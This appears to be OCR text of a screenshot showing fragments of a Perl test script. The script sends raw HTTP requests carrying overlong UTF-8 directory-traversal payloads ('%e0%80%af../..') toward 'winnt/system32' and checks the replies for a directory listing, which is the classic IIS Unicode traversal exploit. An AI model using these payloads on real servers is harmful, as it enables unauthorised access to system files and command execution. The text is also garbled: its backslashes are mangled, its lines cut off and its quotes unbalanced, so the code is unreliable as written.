
# ---------------test method
my @results=sendraw(
＼%af../..＼%e0＼%80＼%
＼%af../winnt/system32
r＼n＼r＼n
");
foreach $line (@results){
if ($line =~ /Directory/) {
＼%e0＼%80＼%af../..＼
＼%80＼%af../winnt/sys
n";}}